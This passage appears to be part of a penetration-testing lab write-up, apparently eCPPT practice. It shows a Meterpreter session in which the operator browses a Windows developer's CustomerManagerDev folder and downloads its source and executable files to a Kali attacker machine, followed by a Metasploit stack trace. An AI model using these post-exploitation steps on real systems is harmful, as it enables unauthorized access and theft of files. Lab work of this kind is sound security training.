 100666/rw-rw-rw- 282 fil 2018-05-14 17:52:00 -0400 desktop.ini
meterpreter > cat CustomerManagerDev\\
[-] CustomerManagerDev\ is a directory
meterpreter > cd CustomerManagerDev\\
lmeterpreter > ls
Listing: C:\Users\developer\Desktop\CustomerManagerDev
Mode Size Type Last modified Name
100666/rw-rw-rw- 398 fil 2018-05-14 18:56:55 -0400 CustomerManagerClient.py
100666/rw-rw-rw- 3746 fil 2018-05-14 22:02:57 -0400 CustomerManagerService.c
100777/rwxrwxrwx 13312 fil 2018-05-14 18:56:00 -0400 CustomerManagerService.exe
100777/rwxrwxrwx 14157672 fil 2018-05-14 18:56:00 -0400 vc_redist.x86.exe
meterpreter > download CustomerManager
download CustomerManagerClient.py download CustomerManagerService.c download CustomerManagerService.exe
meterpreter > download CustomerManager*
[*] downloading: .\CustomerManagerClient.py → /home/kali/ecppt/CustomerManagerClient.py
[*] Completed : .\CustomerManagerClient.py → /home/kali/ecppt/CustomerManagerClient.py
[*] downloading: .\CustomerManagerService.c → /home/kali/ecppt/CustomerManagerService.c
[*] Completed : .\CustomerManagerService.c → /home/kali/ecppt/CustomerManagerService.c
[*] downloading: .\CustomerManagerService.exe → /home/kali/ecppt/CustomerManagerService.exe
[*] Completed : .\CustomerManagerService.exe → /home/kali/ecppt/CustomerManagerService.exe
/usr/share/metasploit-framework/lib/rex/ui/text/dispatcher_shell.rb:80: warning: Exception in finalizer #<Proc:0×
/usr/share/metasploit-framework/lib/rex/logging/log_dispatcher.rb:90:in `synchronize': can't be called from trap
from /usr/share/metasploit-framework/lib/rex/logging/log_dispatcher.rb:90:in `log'
from /usr/share/metasploit-framework/lib/rex/logging/log_dispatcher.rb:172:in `elog'